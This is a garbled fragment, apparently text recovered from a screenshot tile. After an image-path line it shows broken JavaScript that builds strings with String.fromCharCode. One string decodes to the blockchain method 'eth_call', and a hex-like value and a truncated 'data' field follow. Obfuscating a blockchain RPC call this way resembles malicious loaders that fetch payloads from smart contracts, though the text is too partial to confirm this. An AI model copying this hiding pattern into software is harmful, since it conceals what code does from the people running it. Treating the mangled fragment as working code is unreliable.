
harCode(101,116,104,95,99,97,108,108),params:
,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,1